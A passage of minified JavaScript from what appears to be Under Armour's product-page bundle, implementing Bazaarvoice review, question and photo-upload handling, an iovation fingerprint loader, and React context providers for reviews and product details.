t[r][n]=d,o=t,(0,p.safeCall)(()=>{h.LocalStorage?.set("bvf",o,k)}),t}function b(e,t,r){return e?Math.max((0,l.ensureNumber)(e[t]),r):r}function w(){return(0,p.safeCall)(()=>h.LocalStorage?.get("bvf",P))??{}}function y(){return(0,p.safeCall)(()=>h.LocalStorage?.get("bvt"))??""}function S(e){(0,p.safeCall)(()=>{h.LocalStorage?.set("bvt",e)})}function k(e){let t="";return(0,p.safeCall)(()=>{t=btoa(JSON.stringify(e))}),t}function P(e){let t={};return(0,p.safeCall)(()=>{t=JSON.parse(atob((0,l.ensureString)(e)))}),t}function C(e){return Object.keys((0,l.ensureArray)(c.UaConfigPublicImpl.bazaarVoiceLocales?.[e]).reduce((e,t)=>({...e,[(0,m.getLocaleVariantFormat)(t)]:!0}),{[(0,m.getLocaleVariantFormat)(e)]:!0}))}function F(e,t,r){switch(e.type){case"answerForm":return{type:"answer",request:{...r(e),answerText:t.answertext||void 0,userNickname:t.usernickname||void 0,agreedToTermsAndConditions:"on"===(0,l.ensureString)(t.agreedtotermsandconditions),questionId:(0,l.ensureString)(e.questionId),userEmail:t.useremail||void 0}};case"questionForm":return{type:"question",request:{...r(e),questionSummary:t.questionsummary||void 0,userNickname:t.usernickname||void 0,userEmail:t.useremail||void 0,agreedToTermsAndConditions:"on"===(0,l.ensureString)(t.agreedtotermsandconditions)}}}return{type:"review",request:{...r(e),rating:(0,l.forceNumber)(t.rating),title:t.title||void 0,reviewText:t.reviewtext||void 0,userNickname:t.usernickname||void 0,userLocation:t.userlocation||void 0,userEmail:t.useremail||void 0,isRecommended:(0,l.isNonNullish)(t.isrecommended)?"true"===(0,l.ensureString)(t.isrecommended):void 0,contextDataValueAthleteType:t.contextdatavalue_AthleteType||void 0,contextDataValueBodyType:t.contextdatavalue_BodyType||void 0,contextDataValueEmployee:t.contextdatavalue_Employee||void 0,contextDataValueGender:t.contextdatavalue_Gender||void 0,contextDataValueHeight:t.contextdatavalue_Height||void 0,contextDataValueIncentivizedReview:t.contextdatavalue_IncentivizedReview||void 0,contextDataValueSizePurchased:t.contextdatavalue_SizePurchased||void 0,contextDataValueSponsoredAthlete:t.contextdatavalue_SponsoredAthlete||void 0,agreedToTermsAndConditions:"on"===(0,l.ensureString)(t.agreedtotermsandconditions),ratingFit22:(0,l.ensureString)(t.rating_Fit_22),ratingFit:(0,l.ensureString)(t.rating_Fit),ratingSize:(0,l.ensureString)(t.rating_Size),ratingComfort:(0,l.ensureString)(t.rating_Comfort),ratingPerformance:(0,l.ensureString)(t.rating_Performance),ratingLength:(0,l.ensureString)(t.rating_Length),ratingSizing:(0,l.ensureString)(t.rating_Sizing)}}}function R(e,t){(0,l.ensureArray)(t).forEach((t,r)=>{let a=r+1,i=t.meta,o=i?.meta?.bvResponse?.photo?.sizes?.thumbnail?.url;o&&(e[`photoUrl${a}`]=o,e[`photoCaption${a}`]=t.caption||void 0)})}function x(e,t,r){let a=t("form-errors-required"),i=y(),{region:o}=c.UaConfigPublicImpl;switch(e){case"answerForm":return{QuestionHeader:{kind:"Custom",widget:"QuestionHeader"},answertext:{kind:"Field",label:t("bv-field-answer"),placeholderText:t("answer-this-question"),errorMessage:a},usernickname:{kind:"Field",label:t("bv-field-display-name"),errorMessage:a,required:!0,placeholderText:t("bv-display-name-placeholder-text"),hidden:!!i},useremail:{kind:"Field",label:t("email"),errorMessage:t("invalid-email"),required:!0,placeholderText:t("bv-email-placeholder-text"),inputType:"email",hidden:!!i},agreedtotermsandconditions:{kind:"Field",labelRichText:t("bv-field-agree-to-terms-and-conditions",{link:`<a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=${r}" target="_blank" rel="noreferrer">
									${t("bv-field-terms-and-conditions-link-text")}
								</a>`}),errorMessage:a},EmailNotice:{kind:"Custom",widget:"EmailNotice",label:t("bv-field-email-notice")}};case"questionForm":return{questionsummary:{kind:"Field",label:t("bv-field-question"),type:"TextAreaInput",widget:"textarea",errorMessage:t("address-max-length",{length:255}),placeholderText:t("bv-question-summary-placeholder-text")},usernickname:{kind:"Field",label:t("bv-field-display-name"),errorMessage:a,required:!0,placeholderText:t("bv-display-name-placeholder-text"),hidden:!!i},useremail:{kind:"Field",label:t("email"),errorMessage:t("invalid-email"),required:!0,placeholderText:t("bv-email-placeholder-text"),inputType:"email",hidden:!!i},agreedtotermsandconditions:{kind:"Field",labelRichText:t("bv-field-terms-and-conditions",{link:`<a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=${r}" target="_blank" rel="noreferrer">
								${t("bv-field-terms-and-conditions-link-text")}
							</a>`}),errorMessage:a},EmailNotice:{kind:"Custom",widget:"EmailNotice",label:t("bv-field-email-notice")}}}return{ProductInfo:{kind:"Custom",widget:"ProductInfo"},rating:{kind:"Field",label:t("bv-field-rating"),errorMessage:a,widget:"StarRatings",options:[{label:t("bv-field-rating-1"),value:"1"},{label:t("bv-field-rating-2"),value:"2"},{label:t("bv-field-rating-3"),value:"3"},{label:t("bv-field-rating-4"),value:"4"},{label:t("bv-field-rating-5"),value:"5"}]},title:{kind:"Field",label:t("bv-field-title"),placeholderText:t("bv-placeholder-max",{length:50}),errorMessage:a},reviewtext:{kind:"Field",label:t("bv-field-review"),errorMessage:t("bv-field-review-length-error",{length:50}),placeholderText:t("bv-review-placeholder-text"),minLength:50},AddPhotos:{kind:"Custom",widget:"AddPhotos",label:t("bv-field-add-photos")},isrecommended:{kind:"Field",label:t("bv-field-recommend"),widget:"radio",options:[{label:t("bv-field-yes"),value:"true"},{label:t("bv-field-no"),value:"false"}],errorMessage:a},usernickname:{kind:"Field",label:t("bv-field-display-name"),errorMessage:a,placeholderText:t("bv-display-name-placeholder-text"),hidden:!!i},userlocation:{kind:"Field",label:t("bv-field-location"),placeholderText:t("bv-location-placeholder-text"),hidden:!!i},useremail:{kind:"Field",label:t("email"),errorMessage:t("invalid-email"),required:!0,inputType:"email",placeholderText:t("bv-email-placeholder-text"),hidden:!!i},rating_Fit_22:{kind:"Field",widget:"BarRatings",errorMessage:a,..."na"===o&&{rangeLabels:{low:t("reviews-submission-size-min"),high:t("reviews-submission-size-max"),medium:t("reviews-submission-size-med")}}},rating_Fit:{kind:"Field",widget:"BarRatings",errorMessage:a,..."na"===o&&{rangeLabels:{low:t("reviews-submission-size-min"),high:t("reviews-submission-size-max"),medium:t("reviews-submission-size-med")}}},..."na"===o&&{rating_Size:{kind:"Field",widget:"BarRatings",errorMessage:a,rangeLabels:{low:t("reviews-submission-size-min"),high:t("reviews-submission-size-max"),medium:t("reviews-submission-size-med")}},rating_Comfort:{kind:"Field",widget:"BarRatings",errorMessage:a,rangeLabels:{low:t("reviews-submission-comfort-min"),high:t("reviews-submission-comfort-max"),medium:t("reviews-submission-comfort-med")}},contextdatavalue_Gender:{kind:"Field",label:t("gender"),errorMessage:a},contextdatavalue_AthleteType:{kind:"Field",label:t("athletetype"),errorMessage:a},contextdatavalue_BodyType:{kind:"Field",label:t("bodytype"),errorMessage:a},contextdatavalue_Height:{kind:"Field",label:t("height"),errorMessage:a},contextdatavalue_SizePurchased:{kind:"Field",label:t("sizepurchased"),errorMessage:a}},..."emea"===o&&{rating_Length:{kind:"Field",widget:"BarRatings",errorMessage:a},rating_Sizing:{kind:"Field",widget:"BarRatings",errorMessage:a,rangeLabels:{low:t("reviews-submission-size-min"),high:t("reviews-submission-size-max")}}},agreedtotermsandconditions:{kind:"Field",labelRichText:t("bv-field-terms-and-conditions",{link:`<a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=${r}" target="_blank" rel="noreferrer">
						${t("bv-field-terms-and-conditions-link-text")}
					</a>`}),errorMessage:a},AdditionalTerms:{kind:"Custom",type:"BooleanInput",labelRichText:t("bv-field-terms-and-conditions-additional",{link:`<a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=${r}" target="_blank" rel="noreferrer">
							${t("bv-field-terms-and-conditions-additional-link-text")}
						</a>`}),required:!0,errorMessage:a},EmailNotice:{kind:"Custom",widget:"EmailNotice",label:t("bv-field-email-notice")}}}function T(e,t,r){switch(e.type){case"answerForm":return{contentType:f,action:"Submit",locale:r};case"questionForm":return{productId:(0,l.ensureString)(t?.style),questionsummary:"",userId:"",contentType:f,action:"Submit",locale:r};default:return{productId:(0,l.ensureString)(t?.style),contentType:f,action:"Submit",locale:r}}}function I(e){window.IGLOO=window.IGLOO||{enable_rip:!0,enable_flash:!1,install_flash:!1,loader:{version:"general5",fp_static:!1}},window.IGLOO.bb_callback=(t,r)=>{r&&e(t)};let t=document.createElement("script");t.setAttribute("type","text/javascript"),t.setAttribute("src","/scripts/iovation/iovation-loader-5.x.js"),document.head.appendChild(t)}function E(e){var t;return t=(0,l.ensureNumber)(e?.offset),t+(0,l.ensureNumber)(e?.limit)<(0,l.ensureNumber)(e?.totalResults)}function N(e,t,r=!1){let a=new URLSearchParams;return a.append("filter",`ProductId:${e?.style}`),a.append("filter",`ContentLocale:${t}`),r&&a.append("filter","HasPhotos:eq:true"),a.append("sort","rating:desc"),a}e.s(["createFormRequest",()=>T,"getContentLocales",()=>C,"getCountFromSession",()=>b,"getFeedbackStatusMapFromStorage",()=>w,"getHasMore",()=>E,"getSubmitReviewAction",()=>F,"getTokenFromStorage",()=>y,"getUiSchema",()=>x,"loadFingerprint",()=>I,"saveTokenToStorage",()=>S,"setFileUploadsForReview",()=>R,"updateFeedbackStatusMap",()=>v,"updateReviewDataWithFeedback",()=>g],416250);let L=(0,r.createContext)({productDisplay:{},summary:{},reviewData:{},hasMore:!1,isLoading:!1,error:"",feedbackStatusMap:{},reviewDataImageReviews:{},hasMoreImageReviews:!1,isLoadingImageReviews:!1,errorImageReviews:"",productFeatures:{}}),q=(0,r.createContext)({});function A({userGeneratedContent:{aggregateRatings:e,reviews:a,reviewsWithImages:i,productDisplay:o,summary:s,reviewSummary:n,productFeatures:d}={aggregateRatings:void 0,reviews:{},reviewsWithImages:{},summary:{},productDisplay:{},reviewSummary:{},productFeatures:{}},children:c,product:m,submitFeedbackAction:h,fetchImpl:f=fetch}){let b=(0,u.useLocale)(),y=C(b).join(","),S=N(m,y),k=N(m,y,!0),P=(0,r.useRef)(S.toString()),F=(0,r.useRef)(k.toString()),[R,x]=(0,r.useReducer)(O,{aggregateRatings:e,reviewData:{...a},hasMore:E(a),isLoading:!1,error:"",summary:s,reviewSummary:n,productDisplay:o,feedbackStatusMap:{},searchParams:S,reviewDataImageReviews:{...i},hasMoreImageReviews:E(i),isLoadingImageReviews:!1,errorImageReviews:"",searchParamsImageReviews:k,productFeatures:d});(0,r.useEffect)(()=>{!async function(){x({type:"update-feedback-status",data:w()})}()},[]),(0,r.useEffect)(()=>{_("",P,R,x,f,b)},[R.searchParams?.toString(),b]),(0,r.useEffect)(()=>{_("ImageReviews",F,R,x,f,b)},[R.searchParamsImageReviews?.toString(),b]);let T=(0,r.useCallback)(({offset:e,sort:t,search:r,clear:a,ratingFilter:i,feature:o,key:s=""})=>{let n=new URLSearchParams(R.searchParams),d=n.getAll("filter");switch(!0){case(0,l.isNonNullish)(i):n.delete("filter"),d.filter(e=>!e.startsWith("Rating:eq:")).forEach(e=>n.append("filter",e)),i&&(n.append("filter",`Rating:eq:${i}`),n.set("offset","0"));break;case(0,l.isNonNullish)(o):o?.length>0?n.set("feature",o):n.delete("feature");break;case(0,l.isNonNullish)(e):n.set("offset",String(e));break;case(0,l.isNonNullish)(t):n.set("sort",t),n.set("offset","0");break;case(0,l.isNonNullish)(r):n.set("search",r),n.set("offset","0");break;case(0,l.isNonNullish)(a):n=new URLSearchParams(S)}x({type:"update-search",key:s,data:n});let u=new URLSearchParams(P.current).getAll("filter").find(e=>e.startsWith("Rating:eq:"));if(void 0===e||i||u){let e=new URLSearchParams(n);e.append("filter","HasPhotos:eq:true"),x({type:"update-search",key:"ImageReviews",data:e})}},[S,R.searchParams]),I=(0,r.useCallback)(({offset:e,key:t="ImageReviews"})=>{let r=new URLSearchParams(R.searchParamsImageReviews);!0===(0,l.isNonNullish)(e)&&r.set("offset",String(e)),x({type:"update-search",key:t,data:r})},[R.searchParamsImageReviews]),A=(0,r.useCallback)(()=>{T({offset:(0,l.ensureNumber)(R.reviewData.offset)+10})},[R.reviewData.offset,T]),M=(0,r.useCallback)(()=>{I({offset:(0,l.ensureNumber)(R.reviewDataImageReviews.offset)+10})},[R.reviewDataImageReviews.offset,I]),D=(0,r.useCallback)(async e=>{let t=(0,p.deepCopy)(R.reviewData);t.results=[...(0,l.ensureArray)(t.results),...(0,l.ensureArray)(R.reviewDataImageReviews.results)],x({type:"update-feedback-status",data:v(t,R.feedbackStatusMap,e)}),x({type:"fetched",data:g(R.reviewData,e)}),await h({type:"feedback",request:e})},[R.reviewData,R.reviewDataImageReviews,R.feedbackStatusMap,h]),j=(0,r.useMemo)(()=>({dispatch:x,handleLoadMore:A,handleLoadMoreImageReviews:M,submitFeedback:D,updateFilter:T}),[A,D,T,M]);return(0,t.jsx)(L.Provider,{value:R,children:(0,t.jsx)(q.Provider,{value:j,children:c})})}function M(){return(0,r.useContext)(L)}function D(){return(0,r.useContext)(q)}function O(e,t){let r=(0,l.ensureString)(t.key),a=`isLoading${r}`,i=`error${r}`,o=`reviewData${r}`,s=`hasMore${r}`,n=`searchParams${r}`;switch(t.type){case"loading":return{...e,[a]:!0};case"error":return{...e,[a]:!1,[i]:t.data};case"fetched":return{...e,[a]:!1,[o]:t.data,[i]:"",[s]:E(t.data)};case"update-feedback-status":return{...e,feedbackStatusMap:t.data};case"update-search":return{...e,[n]:t.data};default:return{...e}}}function _(e,t,r,a,i,o){let s=`searchParams${e}`,n=`reviewData${e}`,d=(0,l.ensureString)(r[s]?.toString());d!==t.current&&(t.current=d,a({type:"loading",key:e}),i(`/api/reviews/?resource=reviews&${d}&locale=${o}`).then(async t=>{let i=await t.json(),o=[...i.results];(0,l.ensureNumber)(i.offset)>0&&(o=[...(0,l.ensureArray)(r[n].results),...(0,l.ensureArray)(i.results)]),a({type:"fetched",key:e,data:{...i,results:o}})}).catch(t=>{a({type:"error",key:e,data:t})}))}e.s(["ReviewsProvider",()=>A,"useReviews",()=>M,"useReviewsDispatch",()=>D],774101);let j=(0,r.createContext)({questions:{},questionData:{},hasMore:!1,isLoading:!1,error:"",feedbackStatusMap:{}}),$=(0,r.createContext)({});function z({userGeneratedContent:{questions:e}={questions:{}},children:a,product:i,submitFeedbackAction:o,fetchImpl:s=fetch}){let n,d=(0,u.useLocale)(),c=C(d).join(","),m=((n=new URLSearchParams).append("filter",`ProductId:${i?.style}`),n.append("filter",`ContentLocale:${c}`),n.append("sort","lastapprovedanswersubmissiontime:desc"),n.append("include","answers"),n),p=(0,r.useRef)(m.toString()),[h,f]=(0,r.useReducer)(B,{questions:e,questionData:{...e},hasMore:E(e),isLoading:!1,error:"",feedbackStatusMap:{},searchParams:m});(0,r.useEffect)(()=>{!async function(){f({type:"update-feedback-status",data:w()})}()},[]),(0,r.useEffect)(()=>{let e=(0,l.ensureString)(h.searchParams?.toString());e!==p.current&&(p.current=e,f({type:"loading"}),s(`/api/reviews/?resource=questions&${e}&locale=${d}`).then(async e=>{let t=await e.json(),r=[...t.results];(0,l.ensureNumber)(t.offset)>0&&(r=[...(0,l.ensureArray)(h.questionData.results),...(0,l.ensureArray)(t.results)]),f({type:"fetched",data:{...t,results:r}})}).catch(e=>{f({type:"error",data:e})}))},[h.searchParams?.toString(),d]);let b=(0,r.useCallback)(({offset:e,sort:t,search:r,clear:a})=>{let i=new URLSearchParams(h.searchParams);switch(!0){case(0,l.isNonNullish)(e):i.set("offset",String(e));break;case(0,l.isNonNullish)(t):i.set("sort",t),i.set("offset","0");break;case(0,l.isNonNullish)(r):i.set("search",r),i.set("offset","0");break;case(0,l.isNonNullish)(a):i=new URLSearchParams(m)}f({type:"update-search",data:i})},[m,h.searchParams]),y=(0,r.useCallback)(()=>{b({offset:(0,l.ensureNumber)(h.questionData.offset)+10})},[h.questionData.offset,b]),S=(0,r.useCallback)(async e=>{f({type:"update-feedback-status",data:v(h.questionData,h.feedbackStatusMap,e)}),f({type:"fetched",data:g(h.questionData,e)}),await o({type:"feedback",request:e})},[h.questionData,h.feedbackStatusMap,o]),k=(0,r.useMemo)(()=>({dispatch:f,handleLoadMore:y,submitFeedback:S,updateFilter:b}),[y,S,b]);return(0,t.jsx)(j.Provider,{value:h,children:(0,t.jsx)($.Provider,{value:k,children:a})})}function U(){return(0,r.useContext)(j)}function V(){return(0,r.useContext)($)}function B(e,t){switch(t.type){case"loading":return{...e,isLoading:!0};case"error":return{...e,isLoading:!1,error:t.data};case"fetched":return{...e,isLoading:!1,questionData:t.data,error:"",hasMore:E(t.data)};case"update-feedback-status":return{...e,feedbackStatusMap:t.data};case"update-search":return{...e,searchParams:t.data};default:return{...e}}}e.s(["QuestionsProvider",()=>z,"useQuestions",()=>U,"useQuestionsDispatch",()=>V],906042);var G=e.i(95187),H=(0,G.createServerReference)("40bdecd9a8a505f09363ac2549520950eff70da863",G.callServer,void 0,G.findSourceMapURL,"submitFeedbackAction");let Q="https://stg.api.bazaarvoice.com".replace(/\/+$/,""),W=new class{configuration;constructor(e={}){this.configuration=e}set config(e){this.configuration=e}get basePath(){return null!=this.configuration.basePath?this.configuration.basePath:Q}get fetchApi(){return this.configuration.fetchApi}get middleware(){return this.configuration.middleware||[]}get queryParamsStringify(){return this.configuration.queryParamsStringify||function e(t,r=""){return Object.keys(t).map(a=>(function t(r,a,i=""){let o=i+(i.length?`[${r}]`:r);if(a instanceof Array){let e=a.map(e=>encodeURIComponent(String(e))).join(`&${encodeURIComponent(o)}=`);return`${encodeURIComponent(o)}=${e}`}return a instanceof Set?t(r,Array.from(a),i):a instanceof Date?`${encodeURIComponent(o)}=${encodeURIComponent(a.toISOString())}`:a instanceof Object?e(a,o):`${encodeURIComponent(o)}=${encodeURIComponent(String(a))}`})(a,t[a],r)).filter(e=>e.length>0).join("&")}}get username(){return this.configuration.username}get password(){return this.configuration.password}get apiKey(){let e=this.configuration.apiKey;if(e)return"function"==typeof e?e:()=>e}get accessToken(){let e=this.configuration.accessToken;if(e)return"function"==typeof e?e:async()=>e}get headers(){return this.configuration.headers}get credentials(){return this.configuration.credentials}};class K{configuration;static jsonRegex=RegExp("^(:?application/json|[^;/ 	]+/[^;/ 	]+[+]json)[ 	]*(:?;.*)?$","i");middleware;constructor(e=W){this.configuration=e,this.fetchApi=async(e,t)=>{let r,a={url:e,init:t};for(let e of this.middleware)e.pre&&(a=await e.pre({fetch:this.fetchApi,...a})||a);try{r=await (this.configuration.fetchApi||fetch)(a.url,a.init)}catch(e){for(let t of this.middleware)t.onError&&(r=await t.onError({fetch:this.fetchApi,url:a.url,init:a.init,error:e,response:r?r.clone():void 0})||r);if(void 0===r)if(e instanceof Error)throw new J(e,"The request failed and the interceptors did not return an alternative response");else throw e}for(let e of this.middleware)e.post&&(r=await e.post({fetch:this.fetchApi,url:a.url,init:a.init,response:r.clone()})||r);return r},this.middleware=e.middleware}withMiddleware(...e){let t=this.clone();return t.middleware=t.middleware.concat(...e),t}withPreMiddleware(...e){let t=e.map(e=>({pre:e}));return this.withMiddleware(...t)}withPostMiddleware(...e){let t=e.map(e=>({post:e}));return this.withMiddleware(...t)}isJsonMime(e){return!!e&&K.jsonRegex.test(e)}async request(e,t){let{url:r,init:a}=await this.createFetchParams(e,t),i=await this.fetchApi(r,a);if(i&&i.status>=200&&i.status<300)return i;throw new Y(i,"Response returned an error code")}async createFetchParams(e,t){var r,a;let i,o=this.configuration.basePath+e.path;void 0!==e.query&&0!==Object.keys(e.query).length&&(o+="?"+this.configuration.queryParamsStringify(e.query));let s=Object.assign({},this.configuration.headers,e.headers);Object.keys(s).forEach(e=>void 0===s[e]?delete s[e]:{});let n={method:e.method,headers:s,body:e.body,credentials:this.configuration.credentials},l={...n,...await ("function"==typeof t?t:async()=>t)({init:n,context:e})};return r=l.body,i="undefined"!=typeof FormData&&r instanceof FormData||l.body instanceof URLSearchParams||(a=l.body,"undefined"!=typeof Blob&&a instanceof Blob)?l.body:this.isJsonMime(s["Content-Type"])?JSON.stringify(l.body):l.body,{url:o,init:{...l,body:i}}}fetchApi;clone(){let e=new this.constructor(this.configuration);return e.middleware=this.middleware.slice(),e}}class Y extends Error{response;name;constructor(e,t){super(t),this.response=e,this.name="ResponseError"}}class J extends Error{cause;name;constructor(e,t){super(t),this.cause=e,this.name="FetchError"}}function Z({url:e,options:t,fetchImpl:a=fetch}){let[i,o]=(0,r.useState)(void 0),[s,n]=(0,r.useState)(!1),[l,d]=(0,r.useState)(void 0);return(0,r.useEffect)(()=>{e&&(n(!0),a(e,t).then(e=>{if(!e.ok)throw Error("could not fetch data for resource");return e.json()}).then(e=>{n(!1),o(e),d(void 0)}).catch(e=>{n(!1),d(e.message)}))},[e,t,a]),{data:i,isLoading:s,error:l}}var X=e.i(471832);let ee={data:void 0,isLoading:!1,error:"",url:"",isSubmitting:!1,isSuccess:!1,isAcknowledged:!1},et=(0,r.createContext)({product:null,answerForm:ee,questionForm:ee,reviewForm:ee,photoForm:ee,handleFileChange:async()=>({isSuccess:!1})}),er=(0,r.createContext)({});function ea({children:e,product:a,submitFeedbackAction:i,passkey:o,fetchImpl:s=fetch}){let n,d,c=(0,u.useLocale)(),[p,h]=(0,r.useState)(null),f=(0,X.useFormatMessage)(),g=(0,m.getLocaleVariantFormat)(c),{checkFingerprint:v,getFingerprint:b}=(n=(0,r.useRef)({loaded:!1}),d=(0,r.useCallback)(e=>{n.current.value=e},[]),{checkFingerprint:(0,r.useCallback)(()=>{n.current.loaded||(I(d),n.current.loaded=!0)},[d]),getFingerprint:(0,r.useCallback)(()=>n.current.value??window.IGLOO?.getBlackbox?.()?.blackbox,[])}),[w,k]=(0,r.useState)({answerForm:{...ee},questionForm:{...ee},reviewForm:{...ee},product:{...ee},photoForm:{...ee}}),P=Z({url:w.answerForm.url,fetchImpl:s}),C=Z({url:w.questionForm.url,fetchImpl:s}),F=Z({url:w.reviewForm.url,fetchImpl:s}),[x,E]=(0,r.useState)([]);(0,r.useEffect)(()=>{!async function(){let e=y();e&&h(e)}()},[]);let N=(0,r.useCallback)(async e=>"photo"===e.type?en(s,o,e.request.formData,f):i(e),[i,o,s,f]),L=(0,r.useCallback)(async e=>{let t,r={...e},i=y();switch(r.type){case"answer":case"question":i&&(r.request.user=i),r.request.action="Submit",r.request.fp=b(),r.request.campaignId="BVAPI_QA";break;case"review":i&&(r.request.user=i),r.request.action="Submit",r.request.productId=(0,l.ensureString)(a?.style),r.request.fp=b(),r.request.campaignId="BVAPI_REVIEW",R(r.request,x);break;case"photo":r.request.formData.set("locale",g)}let o=`${e.type}Form`;k(e=>{let t={...e};return t[o].isSubmitting=!0,t});try{t=await N(r);let e=t?.bvResponse?.authorSubmissionToken;e&&(h(e),S(e))}catch(e){}return k(e=>{let r={...e};return r[o].isSubmitting=!1,r[o].isSuccess=!t?.bvResponse.hasErrors,r}),t},[N,a,x,g,b]),q=(0,r.useCallback)(e=>{let t=`${e.type}`;k(e=>{let r={...e};return r[t].isAcknowledged=!0,r})},[]),A=(0,r.useCallback)(e=>{let t=`${e.type}`;k(e=>{let r={...e};return r[t].isAcknowledged=!1,r})},[]),M=(0,r.useCallback)(e=>{let t=`/api/reviews/?resource=${e.type}&locale=${c}`,r=new URLSearchParams;switch(r.set("localeFormat",g),p&&r.set("user",p),e.type){case"answerForm":r.set("questionId",e.questionId);break;case"questionForm":case"reviewForm":r.set("productId",(0,l.ensureString)(a?.style))}k(a=>{let i={...a};return i[e.type].url=`${t}&${r}`,i}),E([]),v()},[a,v,g,p,c]),D=(0,r.useCallback)((e,t)=>{E(t)},[]),O=(0,r.useCallback)(e=>T(e,a,g),[a,g]),_=(0,r.useCallback)(async e=>{let t=new FormData;t.set("contenttype","Review"),t.set("photo",e);let r=await L({type:"photo",request:{formData:t}});return{isSuccess:r?.isSuccess??!1,meta:r}},[L]),j=(0,r.useMemo)(()=>({submitForm:L,getForm:M,createReviewFormRequest:O,setFormFiles:D,acknowledgeSuccess:q,resetAcknowledgeSuccess:A,handleFileChange:_}),[L,M,O,D,q,A,_]),$=(0,r.useMemo)(()=>({answerForm:{...w.answerForm,...P},questionForm:{...w.questionForm,...C},reviewForm:{...w.reviewForm,...F,isSuccess:function(e,t){let{isSuccess:r}=e.reviewForm;return t.data?.errors?.find(e=>"ERROR_DUPLICATE_SUBMISSION"===e.code)&&(r=!0),r}(w,F)},photoForm:{isLoading:!1,...w.photoForm},product:a}),[P,C,F,a,w]);return(0,t.jsx)(et.Provider,{value:$,children:(0,t.jsx)(er.Provider,{value:j,children:e})})}function ei(e){let t=(0,r.useContext)(et);switch(e.type){case"answerForm":return t.answerForm;case"questionForm":return t.questionForm}return t.reviewForm}function eo(){return(0,r.useContext)(et)}function es(){return(0,r.useContext)(er)}async function en(e,t,r,a){let i={bvResponse:{formErrors:{FieldErrors:{photo:{Message:a("bv-upload-error")}}}},isSuccess:!1};try{let o=await e("production"===c.UaConfigPublicImpl.bazaarVoiceEnvironment?`https://api.bazaarvoice.com/data/uploadphoto.json?ApiVersion=5.4&PassKey=${t}`:`https://stg.api.bazaarvoice.com/data/uploadphoto.json?ApiVersion=5.4&PassKey=${t}`,{method:"POST",headers:{accept:"application/json"},body:r}).then(async e=>{var t;if(!e.ok)throw Error("Photo upload failed");return t=await e.json(),function(e,t){var r;if(null==e)return e;return{data:null==e.Data?void 0:e.Data,hasErrors:null==e.HasErrors?void 0:e.HasErrors,form:null==e.Form?void 0:e.Form,authorSubmissionToken:null==e.AuthorSubmissionToken?void 0:e.AuthorSubmissionToken,formErrors:null==e.FormErrors?void 0:e.FormErrors,typicalHoursToPost:null==e.TypicalHoursToPost?void 0:e.TypicalHoursToPost,submissionId:null==e.SubmissionId?void 0:e.SubmissionId,locale:null==e.Locale?void 0:e.Locale,errors:null==e.Errors?void 0:e.Errors,photo:null==e.Photo?void 0:(r=e.Photo,null==r?r:{caption:null==r.Caption?void 0:r.Caption,sizes:null==r.Sizes?void 0:function(e,t){var r,a;if(null==e)return e;return{thumbnail:null==e.thumbnail?void 0:(r=e.thumbnail,null==r?r:{url:null==r.Url?void 0:r.Url,id:null==r.Id?void 0:r.Id}),normal:null==e.normal?void 0:(a=e.normal,null==a?a:{url:null==a.Url?void 0:a.Url,id:null==a.Id?void 0:a.Id})}}(r.Sizes,0),sizesOrder:null==r.SizesOrder?void 0:r.SizesOrder,id:null==r.Id?void 0:r.Id})}}(t,0)}),s=o?.formErrors?.FieldErrors?.photo?.Code,n=o.photo,l=o&&!!o.hasErrors;if(!n||l)return"ERROR_FORM_IMAGE_PARSE"===s&&(i.bvResponse.formErrors.FieldErrors.photo.Message=a("bv-upload-parsing")),i;return{bvResponse:o,isSuccess:!0}}catch(e){return i}}e.s(["ReviewSubmissionProvider",()=>ea,"useGetForm",()=>ei,"useReviewSubmission",()=>eo,"useReviewSubmissionDispatch",()=>es],191850);var el=e.i(963489),ed=e.i(249458),eu=e.i(898067),ec=e.i(337303),em=e.i(125270),ep=e.i(529053),eh=e.i(162409),ef=e.i(155854),eg=e.i(287403),ev=e.i(251398),eb=e.i(300321);let ew={lookupVariants:void 0,isGiftCard:!1,isEGiftCard:!1,dataLayerUpdate:!1,setDataLayerUpdate:async()=>{throw Error("Not implemented. Please include ProductDetailProvider.")},isPriceHidden:!1,setIsPriceHidden:async()=>{throw Error("Not implemented. Please include ProductDetailProvider.")},isVariantLoading:!1,setIsVariantLoading:async()=>{throw Error("Not implemented. Please include ProductDetailProvider.")},selectedVariant:void 0,setSelectedVariant:async()=>{throw Error("Not implemented. Please include ProductDetailProvider.")},displayedColor:void 0,setDisplayedColor:async()=>{throw Error("Not implemented. Please include ProductDetailProvider.")},viewPreference:void 0,setViewPreference:()=>{throw Error("Not implemented. Please include ProductDetailProvider.")},isVariantOrColorSelectionChanged:!1,setIsVariantOrColorSelectionChanged:async()=>{throw Error("Not implemented. Please include ProductDetailProvider.")},productRecommendationsData:void 0,getProductRecs:void 0,displayedPrices:void 0,setDisplayedPrices:async()=>{throw Error("Not implemented. Please include ProductDetailProvider.")},productPrice:0,productPromotions:void 0,forceOutOfStockError:!1,setForceOutOfStockError:async()=>{throw Error("Not implemented. Please include ProductDetailProvider.")},isNotEligibleToBuyExclusive:!1,setIsNotEligibleToBuyExclusive:async()=>{throw Error("Not implemented. Please include ProductDetailProvider.")},allowNotifyMe:!1,comingSoon:!1,soldOut:!1,outOfStock:!0,availableShopTheLookSizes:[],shopTheLookModelInfo:void 0,showSizeLikeMineDropdown:!1,dataAttributes:{},routeParams:new URLSearchParams,product:null,hasPdpPayPaylBuyNowPayLater:!0,favoriteSizeSelectionError:!1,setFavoriteSizeSelectionError:p.noop,hasReachedQuantityLimit:!1,pdpClip:void 0,pdpElevatedHero:void 0,contentSource:eb.ContentSource.COREMEDIA},ey=(0,r.createContext)(ew);function eS(){return(0,r.useContext)(ey)}function ek(){let{product:e}=eS();return null!==e}function 